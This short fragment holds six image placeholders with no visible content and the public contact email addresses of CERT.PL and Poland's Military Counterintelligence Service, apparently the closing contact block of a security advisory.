











### **CERT.PL**

info@cert.pl

### **Military Counterintelligence Service**

skw@skw.gov.pl